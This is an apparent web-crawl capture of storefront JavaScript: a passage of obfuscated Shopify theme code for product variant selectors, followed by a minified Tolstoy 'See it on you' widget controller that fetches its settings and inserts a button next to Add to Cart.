_0x3bc444=document['getElementById']('price-'+this[_0x511dc9(0x444)][_0x511dc9(0xf0)]),_0x23712c=document[_0x511dc9(0x21b)](_0x511dc9(0x20d)+this['dataset'][_0x511dc9(0xf0)]),_0x1928a7=document[_0x511dc9(0x21b)](_0x511dc9(0x100)+this['dataset'][_0x511dc9(0xf0)]);if(!_0x584128)return;if(_0x2b60c9)_0x2b60c9[_0x511dc9(0xbf)]=window[_0x511dc9(0x283)][_0x511dc9(0x139)];if(_0x3bc444)_0x3bc444[_0x511dc9(0x132)][_0x511dc9(0x383)](_0x511dc9(0x1f4));if(_0x23712c)_0x23712c[_0x511dc9(0x132)][_0x511dc9(0x383)](_0x511dc9(0x1f4));if(_0x1928a7)_0x1928a7[_0x511dc9(0x132)]['add'](_0x511dc9(0x1f4));}[a0_0x456f3a(0x11e)](){const _0x43df2d=a0_0x456f3a;return this[_0x43df2d(0x373)]=this[_0x43df2d(0x373)]||JSON['parse'](this[_0x43df2d(0x15d)]('[type=\x22application/json\x22]')[_0x43df2d(0xbf)]),this[_0x43df2d(0x373)];}}customElements['define'](a0_0x456f3a(0x372),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x13c08d=a0_0x456f3a;super(),this[_0x13c08d(0x1f9)]='variant-selects-',this[_0x13c08d(0x206)]=document[_0x13c08d(0x21b)](''+this[_0x13c08d(0x1f9)]+this['dataset']['section']),this[_0x13c08d(0x3ad)]=!![];}[a0_0x456f3a(0xcd)](){const _0x32140f=a0_0x456f3a;this[_0x32140f(0x118)]=this[_0x32140f(0x15d)](_0x32140f(0x277))[_0x32140f(0x12b)][_0x32140f(0x140)](',');}}customElements['define'](a0_0x456f3a(0xb5),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x51a194=a0_0x456f3a;super(),this[_0x51a194(0x1f9)]=_0x51a194(0x381),this[_0x51a194(0x206)]=document[_0x51a194(0x21b)](''+this[_0x51a194(0x1f9)]+this[_0x51a194(0x444)][_0x51a194(0xf0)]),this[_0x51a194(0x3ad)]=!![];}}customElements[a0_0x456f3a(0x1ba)]('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x263652=a0_0x456f3a;super(),this[_0x263652(0x33e)]=document[_0x263652(0x21b)](this[_0x263652(0x444)][_0x263652(0xf0)]+'-submit');}[a0_0x456f3a(0x351)](){const _0x1c5ee1=a0_0x456f3a;this[_0x1c5ee1(0xcd)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this['updateVariantStatuses'](),!this[_0x1c5ee1(0x2fe)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x1c5ee1(0x101)](),this[_0x1c5ee1(0x19b)](),this[_0x1c5ee1(0x364)](!this[_0x1c5ee1(0x2fe)][_0x1c5ee1(0x235)],window[_0x1c5ee1(0x283)][_0x1c5ee1(0x23d)]));}['updateMedia'](){const _0xce4d8f=a0_0x456f3a;if(!this[_0xce4d8f(0x2fe)]||!this[_0xce4d8f(0x2fe)]['featured_media'])return;const _0x2a5a75=document[_0xce4d8f(0x21b)](this[_0xce4d8f(0x444)][_0xce4d8f(0xf0)]+'-image');if(!_0x2a5a75)return;const _0x28ce8a=this['currentVariant']['featured_media'][_0xce4d8f(0x32e)],_0x4018a7=_0x28ce8a['src'][_0xce4d8f(0x140)]('?')[0x0],_0x575493=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x3069ec=_0x575493[_0xce4d8f(0x2e6)](_0x20efc1=>_0x28ce8a[_0xce4d8f(0x302)]>=_0x20efc1)[_0xce4d8f(0x34e)](_0x6851bd=>_0x4018a7+'?width='+_0x6851bd+'\x20'+_0x6851bd+'w')[_0xce4d8f(0x3c2)](',\x20');_0x2a5a75[_0xce4d8f(0x340)]=_0x3069ec+',\x20'+_0x4018a7+'\x20'+_0x28ce8a[_0xce4d8f(0x302)]+'w',_0x2a5a75[_0xce4d8f(0x2e5)]=_0x4018a7+_0xce4d8f(0x396);}[a0_0x456f3a(0x19b)](){const _0x1059e4=a0_0x456f3a;if(!this[_0x1059e4(0x2fe)]||!this[_0x1059e4(0x33e)])return;this[_0x1059e4(0x33e)][_0x1059e4(0x444)]['productUrl']=this['dataset'][_0x1059e4(0x15a)]+_0x1059e4(0x1a7)+this[_0x1059e4(0x2fe)]['id'];}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0xf3),CardVariantSelects);

--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/a48b95d27/see-it-on-you-controller.D5hPItZN.js
body_size: 1879
content:
var B=Object.defineProperty,H=Object.defineProperties;var V=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var $=Object.prototype.hasOwnProperty,q=Object.prototype.propertyIsEnumerable;var f=(o,t,e)=>t in o?B(o,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):o[t]=e,h=(o,t)=>{for(var e in t||(t={}))$.call(t,e)&&f(o,e,t[e]);if(b)for(var e of b(t))q.call(t,e)&&f(o,e,t[e]);return o},A=(o,t)=>H(o,V(t));var w=(o,t,e)=>f(o,typeof t!="symbol"?t+"":t,e);var O=(o,t,e)=>new Promise((d,i)=>{var s=r=>{try{l(e.next(r))}catch(c){i(c)}},u=r=>{try{l(e.throw(r))}catch(c){i(c)}},l=r=>r.done?d(r.value):Promise.resolve(r.value).then(s,u);l((e=e.apply(o,t)).next())});import{D as F,_,W as G,c as C,b as M}from"./widget-loader.DAQy60C1.js";import{g as z,c as j,S as J,d as Q}from"../widget.js";import{A as X,T as n,P as g,O as Y,l as Z,W as P}from"./search-bar-widget-settings.jazglfcm.js";import"./vendor-misc.DS4z9ZJk.js";import"./vendor-preact.CIIGgvJN.js";import"./events.constants.DL-T4Byd.js";class ee{constructor(){w(this,"getSeeItOnYouWidgetSettings",t=>O(this,null,function*(){return yield X.onyouService.seeItOnYou.getSeeItOnYouSettings.query(t)}))}}const te=new ee,ne=['button[name="add"]',"[data-add-to-cart]",".product-form__submit",".add-to-cart",".btn-add-to-cart","#AddToCart",".shopify-payment-button",'form[action*="/cart/add"] button[type="submit"]'],oe=(o,t)=>{var r;let e=null;if(t&&(e=document.querySelector(t)),!e){for(const c of ne)if(e=document.querySelector(c),e)break}if(!e)return Y.log("Could not find Add to Cart button for inline placement, falling back to standalone"),null;const d=(r=e.parentElement)==null?void 0:r.querySelector(".see-it-on-you-inline-wrapper");if(d)return d;const i=document.createElement("div");i.className="see-it-on-you-inline-wrapper",i.style.cssText="display: flex; align-items: stretch; flex: 1 0 auto;";const s=e.getBoundingClientRect().height||e.offsetHeight;s&&(i.style.height=`${s}px`,i.style.minHeight=`${s}px`,i.style.maxHeight=`${s}px`);const u=e.parentElement;if(!u)return null;const l=document.createElement("div");return l.className="see-it-on-you-buttons-wrapper",l.style.cssText="display: flex; gap: 8px; align-items: stretch; width: 100%;",u.insertBefore(l,e),l.appendChild(e),l.appendChild(i),i},pe=o=>O(void 0,null,function*(){var e,d;let t=o;try{console.time("SeeItOnYou init"),yield n.init(),console.timeLog("SeeItOnYou init","TolstoySettings initialized",n);const i=n.productId,s=n.collectionId,u=n.customerId,l=n.templateName,r=n.fullscreenMode,c=n.tapcartAppId,W=n.tapcartCustomerAccessToken,v=n.hideGoogleSignin,L=n.hideEmailOtpSignin,I=z(o,F.PRODUCT_ID)||g.getSettings().productId||i;if(!n.appUrl||!I||n.aiShopperWidget&&n.aiShopperWidget!=="on-you")return;const p=yield te.getSeeItOnYouWidgetSettings({appKey:n.appKey,appUrl:n.appUrl,productId:I}),{shoppingAssistantConfig:a,settings:m,enabled:N,compatibilityVersion:x}=p;if(x!=="v2"){console.log("SeeItOnYouController init failed. Version is not v2.",p);return}if(p.appKey&&!n.appKey&&(n.appKey=p.appKey),!N&&!g.isPreviewSite()){Y.log("See it on you is disabled. Widget not paid");return}const{includeTemplates:S}=p.settings,D=S==null?void 0:S.includes(l);if(S&&S.length>0&&!D&&!g.isPreviewSite()){console.log(`See it on you hidden for template: ${n.templateName}, configured templates: ${p.settings.includeTemplates}`);return}if(g.isPreviewSite()&&j.updatePreviewPage(p.product),m.placement==="inline"&&!g.isPreviewSite()){const y=oe(o,m.inlineTargetSelector);y&&(t=y,o.style.display="none")}console.timeLog("SeeItOnYou init","seeItOnYouWidgetSettings fetched"),yield Z(m.font),console.timeLog("SeeItOnYou init","font loaded");const[{default:U},{default:K},{default:E}]=yield Promise.all([_(()=>import("./see-it-onyou-app.ByTJZhfH.js"),[]),_(()=>import("./render.utils.Difzk0UH.js").then(y=>y.a),[]),_(()=>import("./see-it-on-you.y0Si0ncO.js"),[])]);console.timeLog("SeeItOnYou init","components loaded");const{autoOpenSeeItOnYou:T,urlParams:R}=P.handleWidgetCallbackUrl();T&&P.cleanupCallbackUrl();const k={appKey:n.appKey,appUrl:n.appUrl,productId:I,pageProductId:i,pageCollectionId:s,agentImage:a.agentSettings.agentImage,brandLogo:((e=a==null?void 0:a.brandSettings)==null?void 0:e.brandLogo)||"",brandName:((d=a==null?void 0:a.brandSettings)==null?void 0:d.brandName)||"",hidePoweredBy:a==null?void 0:a.hidePoweredBy,skills:a==null?void 0:a.skills,autoOpen:T,widgetButtonSettings:m,preloadedStyles:E,chatModalSettings:a.chatModalSettings,useOtpFlow:a.useOtpFlow,fullscreenMode:r,urlParams:R,element:t,customerId:u,tapcartAppId:c,tapcartCustomerAccessToken:W,hideGoogleSignin:v,hideEmailOtpSignin:L};yield K(U,A(h({},k),{hasStyledComponents:!0,widgetKey:G.SEE_IT_ON_YOU,containerClasses:J,containerStyles:Q,preloadedStyles:E})),console.timeLog("SeeItOnYou init","renderElement called"),t.setAttribute("data-status",C.SUCCESS)}catch(i){console.error("Error initializing Shop Assistant:",i),M("Error initializing Shop Assistant",i);const s=t;s&&s.setAttribute("data-status",C.FAILED)}});export{pe as default,pe as init};
